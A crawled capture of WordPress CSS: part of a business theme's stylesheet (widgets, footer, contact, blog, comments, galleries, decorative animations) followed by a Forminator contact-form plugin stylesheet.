    animation: spin 20s linear infinite;
}

.contact-wrap:hover .contact-icon:before {
    opacity: 1;
}

.contact-icon i {
    font-size: 40px;
    color: var(--primary-color);
    line-height: inherit;
}

.contact-content span {
    color: var(--heading-color);
    font-weight: 600;
}

.contact-content p {
    margin-top: 15px;
}

.contact .wpcf7-form label{
    color: #fff;
    font-weight: normal;
}

.contact .wpcf7-form-control-wrap input, 
.contact .wpcf7-form-control-wrap textarea {
    width: 100%;
    background-color: rgba(255, 255, 255, .1);
    border-color: rgba(255, 255, 255, .3);
    color: #fff;
}

.contact .wpcf7-form-control-wrap input:focus,
.contact .wpcf7-form-control-wrap textarea:focus {
  color: #fff;
}

.contact .wpcf7-form-control-wrap textarea {
    max-height: 100px;
}

.contact .contact-google-map{
    margin-top: 30px;
}

.contact .wpcf7-response-output{
    color: #fff;
}

/*****************************************
******************* Footer Area css
******************************************/

.secondary {
    color: inherit;
}

.widget {
    margin-bottom: 35px;
}

.widget-title,
.wp-block-search__label {
    letter-spacing: 3px;
}

.widget-title a {
    color: inherit;
}

.widget_businesswp_about_widget ul {
    margin: 10px 0 0;
    padding: 0;
}

.widget_businesswp_about_widget ul li {
    list-style: none;
    border: none !important;
    display: inline-block;
}

.widget_businesswp_about_widget ul li a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    margin: 4px;
    background-color: rgb(255 255 255 / 10%);
    color: var(--body-color);
    transition: all .3s;
}

.widget_businesswp_about_widget ul li a:hover,
.widget_businesswp_about_widget ul li a:focus {
    background-color: var(--primary-color);
    color: #ffffff !important;
}

.widget_businesswp_contact_widget i {
    background-color: rgb(255 255 255 / 10%);
    color: var(--body-color);
    margin-right: 10px;
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.widget-posts li:after{
    content: '';
    clear: both;
    display: block;
}

.widget-post-thumb {
    float: left;
    margin-right: 10px;
    max-width: 80px;
    border: 1px solid rgb(255 255 255 / 10%);
    padding: 3px;
    overflow: hidden;
}

.widget-posts li:hover .widget-post-thumb img{
    transition: all .3s ease-in-out;
}

.widget-posts li:hover .widget-post-thumb img{
    transform: scale(1.01);
}

.search-form label {
    display: inline-block;
    width: calc(100% - 125px);
}

.search-form input[type="search"] {
    width: 100%;
}

.widget-title {
    font-size: 24px;
    font-weight: 600;
    margin-bottom: 30px;
}

.secondary .widget-title,
.widget.widget_block h1:not([class]),
.widget.widget_block h2:not([class]),
.widget.widget_block h3:not([class]),
.widget.widget_block h4:not([class]),
.widget.widget_block h5:not([class]),
.widget.widget_block h6:not([class]) {
    padding-bottom: 10px;
    border-bottom: 1px solid var(--border-color);
    line-height: inherit;
}

.secondary .widget-title:after,
.widget.widget_block h1:not([class]):after,
.widget.widget_block h2:not([class]):after,
.widget.widget_block h3:not([class]):after,
.widget.widget_block h4:not([class]):after,
.widget.widget_block h5:not([class]):after,
.widget.widget_block h6:not([class]):after {
    content: '';
    display: block;
    width: 50px;
    height: 1px;
    background-color: var(--primary-color);
    margin-bottom: -11px;
}

.widget ul,
.widget ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul li {
    margin-bottom: 10px;
}

.widget ul li a {
    margin-bottom: 10px;
}

.widget ul li a:hover,
.widget ul li a:focus {
    color: var(--primary-color);
}

.widget:not(.widget_rss,.widget_businesswp_resent_post_widget,.widget_businesswp_about_widget,.widget_businesswp_contact_widget) li:not(.wp-block-latest-comments__comment,.recentcomments,[class*="product"]) a:before{
    content: "\f054";
    font-family: FontAwesome;
    margin-right: 8px;
    margin-left: 1px;
    font-size: 13px;
    transition: all .6s;
    display: inline-block;
}

.widget:not(.widget_rss,.widget_businesswp_resent_post_widget,.widget_businesswp_about_widget,.widget_businesswp_contact_widget) li:not(.wp-block-latest-comments__comment,.recentcomments,[class*="product"]) a:hover:before{
    -webkit-animation: iconRightCaret 600ms ease;
    animation: iconRightCaret 600ms ease;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}

@keyframes iconRightCaret {
    0% {
        -ms-transform: translateX(-1px);
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }

    50% {
        -ms-transform: translateX(2px);
        -webkit-transform: translateX(2px);
        transform: translateX(2px);
    }

    100% {
        -ms-transform: translateX(-1px);
        -webkit-transform: translateX(-1px);
        transform: translateX(-1px);
    }
}

.widget .recent-post-item .widget-post-img {
    width: 100px;
}

.widget .recent-post-item .widget-post-title {
    font-size: inherit;
    font-weight: 700;
}

.widget-sub-title {
    font-size: 15px;
    font-weight: 600;
}

.secondary .contact-widget .media {
    border: none !important;
}

.footer__wrap{
    padding-bottom: 10px !important;
    background-color: #2a303c;
    color: #a5adbb;
}

.footer__wrap a {
    color: #a5adbb;
}

.footer-widget {
    padding-top: 55px;
    padding-bottom: 20px;
    font-size: 15px;
    word-break: break-word;
}

.footer-widget .widget {
   margin-bottom: 30px;
}

.footer-widget h1,
.footer-widget h2,
.footer-widget h3,
.footer-widget h4,
.footer-widget h5,
.footer-widget h6,
.footer-widget .h1,
.footer-widget .h2,
.footer-widget .h3,
.footer-widget .h4,
.footer-widget .h5,
.footer-widget .h6 {
    color: inherit;
}

.footer-widget .widget .widget-title,
.footer-widget .widget.widget_block h1,
.footer-widget .widget.widget_block h2,
.footer-widget .widget.widget_block h3,
.footer-widget .widget.widget_block h4,
.footer-widget .widget.widget_block h5,
.footer-widget .widget.widget_block h6{
    color: #fff;
}

.footer-widget .contact-widget .media {
    border-bottom: 1px solid;
    border-color: var(--border-color);
}

.footer-widget .widget-social li{
    margin-bottom: 0;
}

.footer-widget .widget-social li a{
    margin-bottom: 4px;
}

.footer-widget th{
    color: var(--primary-color);
}

.footer-widget caption{
    color: inherit;
}

.footer-widget table, 
.footer-widget th, 
.footer-widget td {
    border-color: rgba(255, 255, 255, 10%);
}

.copyright__wrap {
    font-weight: normal;
    text-transform: none;
    font-size: 16px;
    border-bottom: 3px solid var(--primary-color);
    background-color: #ffffff;
    color: #2e435d;
}

.back-to-top {
    position: fixed;
    bottom: 20px;
    right: 20px;   
    z-index: 9999;
    display: block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    background-color: var(--primary-color);
    color: #fff;
    text-align: center;
    animation: pulse-2 2s infinite;
}

.back-to-top:hover,
.back-to-top:focus {
    background-color: var(--heading-color);
    color: #fff;
}

/*****************************************
******************* contactus page css
******************************************/

.theme-contactus-area {
    padding: 60px 0;
}

.contact-header-section {
    margin-top: 35px;
    margin-bottom: 50px;
    border: 1px solid var(--border-color);
    padding: 40px 10px 20px;
    text-align: center;
    position: relative;
    transition: all 0.5s;
    min-height: 213px;
}

.contact-header-section:hover {
    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
}

.contact-header-icon {
    display: inline-block;
    margin-bottom: 20px;
    background-color: var(--primary-color);
    color: #fff;
    border-radius: 39% 61% 78% 22% / 61% 58% 42% 39%;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 56px;
    margin-top: -29px;
}

.contact-header-icon i {
    font-size: 19px;
}

.contact-header-title {
    font-size: 28px;
    font-weight: 600;
    margin-bottom: 15px;
}

.contact-header-section address span{
    display: block;
}

.contact-form-area {
    border: 1px solid var(--border-color);
    padding: 40px;
    margin-bottom: 50px;
}

.contact-google-map iframe {
    width: 100%;
    padding: 0;
    margin: 0;
    border-width: 1px;
    border-color: #d2d2d2;
    border-style: solid;
}

.page-header {
    background-color: #f2f2f2;
    padding: 90px 0;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center;
    position: relative;
    color: #0b2341;
}

@media screen and ( min-width:  991px ){
    .tranparent_header + .page-header{
        padding-top: 250px;
        padding-bottom: 90px;
    }
}

@media screen and ( max-width: 990px ){
    .page-header {
        padding: 25px 0;
    }
}

.page-header.overlay {
    background-color: transparent;
    color: #fff;
}

.page-header h3 {
    font-weight: 600;
    font-size: 45px;
    margin: 0;
    color: inherit;
    letter-spacing: 3px;
}

.page-header ul {
    margin: 5% 0;
    padding: 0;
    display: inline-block;
    list-style: none;
    position: relative;
}

@media screen and ( max-width: 990px ){
    .page-header ul{
        margin: 0;
    }
    .page-header h3 {
        font-size: 24px;
    }
}

.page-header li {
    display: inline-block;
    font-size: 16px;
}

.page-header a {
    display: block;
    color: inherit;
}

.page-header a:hover {
    color: var(--primary-color);
}

.page-header a:after {
    content: "::";
    font-weight: 600;
    letter-spacing: 0.10rem;
    padding: 0 0.625rem 0 0.625rem;
}

.breadcrumbs a {
    color: #fff;
    display: inline-block;
    margin-right: 8px;
}

.breadcrumbs a:last-child {
    margin-right: 0;
}

.breadcrumbs a:before {
    content: '\f101';
    font-family: 'Fontawesome';
    display: inline-block;
    margin-right: 10px;
    color: #d71700;
}

.breadcrumbs a:first-child:before {
    display: none;
}

/*****************************************
******************* Blog page css
******************************************/

.separate-containers .primary .site-content,
.separate-containers .secondary .sidebar {
    margin-top: 40px;
    margin-bottom: 40px;
}

.grid-container {
    margin-left: auto;
    margin-right: auto;
}

.main_content {
    word-break: break-word;
}

.site-content .blog,
.site-content .post {
    margin-bottom: 35px;
}

.post-thumbnail {
    margin: 0 0 20px;
    overflow: hidden;
    position: relative;
}

.post-thumbnail a {
    display: block;
}

.post-thumbnail img {
    transition: all .3s;
}

.blog .post-thumbnail:hover a img {
    transform: scale(1.1);
}

.entry-title a {
    font-weight: 600;
}

.blog-seprator {
    height: 1px;
    margin: 0 0 20px;
    overflow: hidden;
    width: 65px;
    background-color: var(--border-color);
}

.entry-meta {
    margin: 0 0 25px;
}

.entry-meta>span {
    margin-right: 10px;
}

.entry-meta>span>a:hover {
    color: var(--primary-color);
}

.entry-meta>span>i {
    margin-right: 5px;
    color: var(--primary-color);
}

.entry-meta a {
    font-weight: 600;
    font-size: 13px;
    letter-spacing: 1px;
    line-height: 22px;
    margin: 0;
    padding: 0 0 0 2px;
    display: inline-block;
    transition: all .3s ease 0s;
}

.site-content form p input,
.site-content form p button,
.site-content form p input[type="submit"],
.site-content form p input[type="button"],
.site-content form p input[type="reset"] {
    margin-bottom: 0;
}

.site-content .blog .entry-content > a:not(.button,.remove),
.site-content .post .entry-content > a:not(.button,.remove),
.site-content .blog .entry-content > p > a:not(.button,.remove),
.site-content .post .entry-content > p > a:not(.button,.remove){
    text-decoration: underline;
}

.site-content .blog.format-status .entry-content,
.site-content .post.format-status .entry-content{
    background-color: var(--border-color);
    border-top: 4px solid var(--primary-color);
    display: block;
    margin: 0;
    padding: 20px 20px;
}

.site-content .blog.format-aside .entry-content,
.site-content .post.format-aside .entry-content{
    background-color: #fffaf3;
    display: block;
    margin: 0;
    padding: 20px 20px;
}

/*****************************************
******************* About page page css
******************************************/

.about-content-area {
    padding: 60px 0;
}

.about-wrap{
    margin: 10%;
    position: relative;
}

.about-content-area .about-wrap img{
    /*border-radius: 66% 34% 28% 72% / 61% 58% 42% 39%;*/
}

.about-wrap:before{
    content: '';
    display: block;
    width: 180px;
    height: 180px;
    background-image: url('img/bg-grid.png');
    position: absolute;
    top: -70px;
    left: -70px;
    z-index: -1;
}

.about-content-area ul {
    margin: 0;
    padding: 0;
    list-style: none;
    margin-bottom: 25px;
}

.about-content-area ul li i {
    margin: 0 10px 0 0;
    padding: 0;
    color: var(--primary-color);
}

.about-content-area .about_page_title {
    font-weight: 600;
}

.about-content-area .about_page_subtitle {
    color: var(--primary-color);
    font-weight: 600;
    margin-bottom: 15px;
    display: block;
}

.about-content-area .about_page_desc {
    color: #000;
}


/*****************************************
******************* 404 CSS
******************************************/

.error-page h2 {
    font-size: 170px;
    font-weight: 700;
    line-height: 160px;
    margin: 20px 0 0;
}

.error-page h4 {
    font-size: 50px;
    line-height: 45px;
    margin: 20px 0 45px;
}

.error-page p {
    font-size: 20px;
    letter-spacing: .5px;
    line-height: 25px;
    margin-bottom: 35px;
}

.error-page .error-button {
    background: var(--primary-color);
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 19px;
    font-weight: 500;
    padding: 10px 30px;
    text-align: center;
    text-transform: capitalize;
    position: relative;
    margin-right: 20px;
    z-index: 2;
    transition: all 0.5s;
    text-decoration: none;
    margin-bottom: 40px;
}

.error-page .error-button:hover {
    color: var(--primary-color);
    background-color: transparent;
    border: 2px solid var(--primary-color);
}

/*****************************************
******************* Comment Page css
******************************************/

.comments-area {
    padding: 25px;
    border: 1px solid var(--border-color);
}

.comments-area .comments-title {
    font-size: 25px;
    font-weight: 600;
    margin-bottom: 32px;
}

.comment-list {
    margin-bottom: 30px;
    list-style: none;
    padding: 0;
}

.comment-content {
    margin-top: 15px;
}

.comment-body {
    margin-bottom: 30px;
    border: 1px solid var(--border-color);
    padding: 20px 20px 49px 20px;
    background-color: #e9e9ea30;
}

.bypostauthor>.comment-body>.comment-meta>.comment-author .avatar {
    border: 1px solid var(--border-color);
    padding: 2px;
}

.comment-awaiting-moderation {
    position: absolute;
    visibility: hidden;
}

.comment-author.vcard {
    float: left;
}

.says {
    visibility: hidden;
}

.comment-author.vcard img {
    vertical-align: text-top;
    margin-right: 10px;
}

.comment-author.vcard .fn {
    font-size: 15px;
    font-weight: 500;
    text-transform: capitalize;
}

.comment-list {
    margin-bottom: 30px;
}

.comment-meta:after {
    display: block;
    content: '';
    clear: both;
}

.comment-metadata {
    float: right;
    position: relative;
}

.reply a {
    float: right;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    padding: 0 10px;
}

/*****************************************
******************* End Comment Page css
******************************************/

.wp-caption {
    margin-bottom: 28px;
    max-width: 100%;
}

.wp-caption .wp-caption-text {
    font-size: 13px;
    font-style: italic;
    line-height: 21px;
    padding-top: 7px;
}

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}

.skip-link:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

.navigation {
    margin: 0;
    padding: 0;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    display: block;
    margin: 0 auto;
    width: max-content;
}

.infinite-scroll .pagination{
    display: none;
}

.nav-links {
    font-size: 25px;
    margin: 0 auto;
}

.page-numbers {
    text-align: center;
}

.page-numbers,
.page-links a {
    margin: 10px;
    padding: 0;
    width: 40px;
    height: 40px;
    border: 1px solid var(--border-color);
    border-radius: 50px;
    background-color: #f3f3f3;
    color: #07103b;
    display: inline-block;
    font-size: 18px;
    padding: 5px;
    text-align: center;
}

.page-numbers.current {
    color: var(--primary-color);
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption {
    margin-bottom: 1.75em;
    max-width: 100%;
}

embed,
iframe,
object,
video {
    margin-bottom: 1.75em;
    max-width: 100%;
    vertical-align: middle;
}

/**  Galleries **/

.gallery {
    margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin: 0;
    padding: 4px;
}

.gallery-icon {
    overflow: hidden;
    position: relative;
    border-radius: 5px;
}

.gallery-icon img {
    -webkit-transition: transform 2s, filter 1.5s ease-in-out;
    transition: transform 2s, filter 1.5s ease-in-out;
}

.gallery-item:hover img {
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-icon img {
    margin: 0 auto;
}

.gallery-caption {
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
    display: none;
}

/*** Blockquote ***/

blockquote {
    border: 0;
    color: #676d75;
    font-size: 19px;
    font-size: 1.1875rem;
    font-style: italic;
    line-height: 1.4736842105;
    margin: 0 0 1.4736842105em;
    overflow: hidden;
    padding: 15px 0 14px 2.163157895em;
    position: relative;
    quotes: "\201C" "\201E";
}

blockquote:before{
    content: open-quote;
    color: var(--primary-color);
    font-size: 98px;
    position: absolute;
    left: -7px;
    top: -46px;
    display: block;
}

blockquote.alignleft {
    margin: 6px 28px 28px 0;
}

blockquote.alignright {
    margin: 6px 0 28px 28px;
}

blockquote.aligncenter {
    margin-bottom: 28px;
}

blockquote cite,
blockquote small {
    display: block;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.75;
}

blockquote cite:before,
blockquote small:before {
    content: "\2014\00a0";
}

table,
th,
td,
.wp-block-calendar tbody td, 
.wp-block-calendar th {
    border: 1px solid var(--border-color);
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    table-layout: fixed;
    width: 100%;
    margin-bottom: 30px;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 700;
    color: var(--heading-color);
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 0.4375em;
}

pre {
    border: 1px solid var(--border-color);
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    padding: 1.75em;
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

.tagcloud a {
    background-color: var(--border-color);
    padding: 2px 10px;
    border-radius: 25px;
    border: 1px solid var(--border-color);
    font-size: 11px;
    transition: all .5s;
    -webkit-transition: all .5s;
    font-size: 15px !important;
    margin-bottom: 5px;
    display: inline-block;
}

.tagcloud a:hover,
.tagcloud a:focus {
    color: #fff;
    background-color: var(--primary-color);
    border-color: var(--primary-color);
}

caption {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    color: #fff;
    text-align: left;
    caption-side: bottom;
}

.wp-calendar-nav-prev a,
.wp-calendar-nav-next a {
    color: #fff;
}

.post-password-form p label{
    display: inline-block;
}

/* *blog css **/

.author-bio {
    margin-top: 30px;
    margin-bottom: 30px;
    margin-right: auto;
    margin-left: auto;
    width: 100%;
}

.hide-avatars .author-bio {
    padding-left: 0;
}

.author-bio .author-title-wrapper {
    align-items: center;
    display: flex;
    margin: 0 0 5px 0;
}

.author-bio .avatar {
    border-radius: 50%;
    margin-right: 8px;
    height: 40px;
    width: 40px;
}

.hide-avatars img.avatar {
    display: none;
}

.author-bio p:last-child {
    margin-bottom: 0;
}

.author-bio .author-title {
    margin: 0;
}

.author-bio .author-link {
    display: block;
    font-size: 16px;
    font-weight: 600;
    margin-top: 0;
    text-decoration: none;
}

.author-bio .author-link:focus,
.author-bio .author-link:hover {
    text-decoration: underline;
}

@media (min-width: 768px) {

    .author-bio {
        margin-top: 40px;
        margin-bottom: 40px;
        min-height: 20px;
        padding-left: 170px;
        position: relative;
    }

    .author-bio .avatar {
        position: absolute;
        left: 0;
        top: 0;
        height: 140px;
        width: 140px;
    }
}

.pagination-single-disable .pagination-single {
    display: none;
}

.pagination-single {
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 30px;
}

.pagination-single-inner {
    display: flex;
    flex-direction: column;
}

.pagination-single hr:first-child {
    margin: 0 0 15px 0;
}

.pagination-single hr:last-child {
    margin: 15px 0 0.8rem 0;
}

.pagination-single a {
    align-items: baseline;
    display: flex;
    font-weight: 600;
    letter-spacing: -0.0275em;
    text-decoration: none;
    flex: 1;
}

.pagination-single a+a {
    margin-top: 16px;
}

.pagination-single a .arrow {
    margin-right: 16px;
}

.pagination-single a:focus .title,
.pagination-single a:hover .title {
    text-decoration: underline;
}

@media (min-width: 768px) {

    .pagination-single {
        margin-top: 10px;
        margin-bottom: 35px;
    }

    .pagination-single-inner {
        flex-direction: row;
        justify-content: space-between;
    }

    .pagination-single.only-next .pagination-single-inner {
        justify-content: flex-end;
    }

    .pagination-single hr:first-child {
        margin: 0 0 20px 0;
    }

    .pagination-single hr:last-child {
        margin: 20px 0 0.8rem 0;
    }

    .pagination-single a+a {
        margin: 0 0 0 10px;
    }

    .pagination-single a .arrow {
        margin: 0 5px 0 0;
    }

    .pagination-single .next-post {
        flex-direction: row-reverse;
        text-align: right;
    }

    .pagination-single .next-post .arrow {
        margin: 0 0 0 10px;
    }
}

.widget:not(.widget_block) .widget_search form {
    position: relative;
}

.widget:not(.widget_block) .widget_search label {
    max-width: 100%;
    margin-bottom: 0;
    display: block;
}

.widget:not(.widget_block) .widget_search [type="search"] {
    margin-bottom: 0;
    width: calc(100% - 115px);
    border-radius: 0 !important;
}

.widget:not(.widget_block) .widget_search button {
    display: inline-block;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 10;
    margin: 0;
    height: 100%;
    border-radius: 0 !important;
}

.widget select{
    width: 100%;
}

.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{
    border-color: var(--border-color);
}

.wp-block-search .wp-block-search__input{
    padding: .375em .625em;
    border-color: var(--border-color);
}

.wp-block-search .wp-block-search__button{
    background-color: transparent;
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.wp-block-search .wp-block-search__button:hover{
    color: #fff;
}

/*****************************************
******************* Background Animation css
******************************************/

.shape_box_1:before{
    content: '';
    display: block;
    position: absolute;
    left: -122px;
    top: -127px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 200px;
    width: 200px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_2:before{
    content: '';
    display: block;
    position: absolute;
    left: -125px;
    top: -134px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 248px;
    width: 248px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_3:before{
    content: '';
    display: block;
    position: absolute;
    right: -122px;
    bottom: -127px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 180px;
    width: 180px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_4:before{
    content: '';
    display: block;
    position: absolute;
    right: -125px;
    bottom: -134px;
    z-index: 2;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
    height: 210px;
    width: 210px;
    background-color: #fff;
    border-radius: 50%;
}

.shape_box_5:before {
    content: '';
    display: block;
    position: absolute;
    right: -123px;
    top: 10px;
    width: 200px;
    height: 200px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-grid-circle-square.png);
    background-repeat: no-repeat;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_6:before {
    content: '';
    display: block;
    position: absolute;
    left: 8%;
    bottom: 76%;
    width: 50px;
    height: 50px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-shape-tringle.png);
    background-repeat: no-repeat;
    animation-name: rotate;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_7:before {
    content: '';
    display: block;
    position: absolute;
    left: -115px;
    bottom: 10px;
    width: 200px;
    height: 200px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-grid-circle-square.png);
    background-repeat: no-repeat;
    animation-duration: 8s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    background-position: center;
    opacity: .5;
}

.shape_box_8:before {
    content: '';
    display: block;
    position: absolute;
    right: 5%;
    bottom: 50%;
    width: 40px;
    height: 40px;
    z-index: 2;
    background-size: 100%;
    background-image: url(./img/w-shape-line.png);
    background-repeat: no-repeat;
    -webkit-animation: zoomout 10s ease-in infinite;
    animation: rotate4 10s ease-in infinite;
    transition: all .8s ease-in-out;
    background-position: center;
    opacity: .5;
}

@keyframes rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}

@keyframes rotate4 {
  0%   { bottom:170px;}
  50%  { bottom:280px;}
  100% { bottom:170px;}
}

@keyframes pulse-2 {
    50% {
        box-shadow: 0 0 0 5px rgba(255,255,255,.1),
        0 0 0 10px rgba(238, 238,238, 0.8000);
    }
}

@keyframes spin{from{transform:rotate(0deg) scale(1)}to{transform:rotate(360deg)}}

--- FILE ---
content_type: text/css
request_url: https://beprojectcentre.in/wp-content/uploads/forminator/129_7e58ef0485605baf5d2c9f7ef4cae0b1/css/style-129.css?ver=1757594923
body_size: 2699
content:
#forminator-module-129:not(.select2-dropdown) {
		padding-top: 0;
		padding-right: 0;
		padding-bottom: 0;
		padding-left: 0;
	}


	#forminator-module-129 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-129 {
		border-color: rgba(0,0,0,0);
		background-color: rgba(0,0,0,0);
	}

#forminator-module-129 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-129 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-response-message p {
		font-size: 15px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-error {
		background-color: #F9E4E8;
	}

	#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-error p {
		color: #333333;
	}


	#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-success {
		background-color: #BCEEE6;
	}

	#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-success p {
		color: #333333;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-loading {
		background-color: #F8F8F8;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-response-message.forminator-loading p {
		color: #666666;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-title {
		font-size: 45px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-subtitle {
		font-size: 18px;
		font-family: inherit;
		font-weight: 400;
		text-align: left;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-title {
		color: #333333;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-subtitle {
		color: #333333;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-label {
		font-size: 12px;
		font-family: inherit;
		font-weight: 700;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-label {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-label .forminator-required {
		color: #E04562;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description p {
		font-size: 12px;
		font-family: inherit;
		font-weight: 400;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description p {
		color: #777771;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-error-message {
		font-size: 12px;
		font-family: inherit;
		font-weight: 500;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-error-message {
		background-color: #F9E4E8;
		color: #E04562;
	}


	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-129.forminator-design--flat .forminator-input input {
		font-size: 16px;
		font-family: inherit;
		font-weight: 400;
	}


	#forminator-module-129.forminator-design--flat .forminator-input,
	#forminator-module-129.forminator-design--flat .forminator-input:hover,
	#forminator-module-129.forminator-design--flat .forminator-input:focus,
	#forminator-module-129.forminator-design--flat .forminator-input:active {
		background-color: #EDEDED;
		color: #000000;
	}

